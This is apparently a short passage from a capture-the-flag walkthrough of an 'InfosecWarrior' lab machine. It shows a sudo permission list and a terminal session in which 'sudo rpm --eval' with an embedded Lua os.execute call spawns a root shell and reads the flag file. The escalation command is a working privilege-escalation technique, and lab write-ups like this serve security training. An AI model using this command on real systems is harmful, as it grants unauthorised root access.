 (root) /bin/ping, (root) /bin/ping6, (root) /bin/rpm, (root) /bin/ls, (root) /bin/mktemp
[isw0@InfosecWarrior ~]$ sudo rpm --eval '%{lua:os.execute("/bin/sh")}'
提权
[sudo] password for isw0:
sh-4.1# id
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:system_r:rpm_script_t:s0-s0:c0.c1023
sh-4.1# cd /root
sh-4.1# ls
anaconda-ks.cfg  Armour.sh  flag.txt  install.log  install.log.syslog
sh-4.1# cat flag.txt
fc9c6eb6265921315e7c70aebd22af7e
sh-4.1#
html > body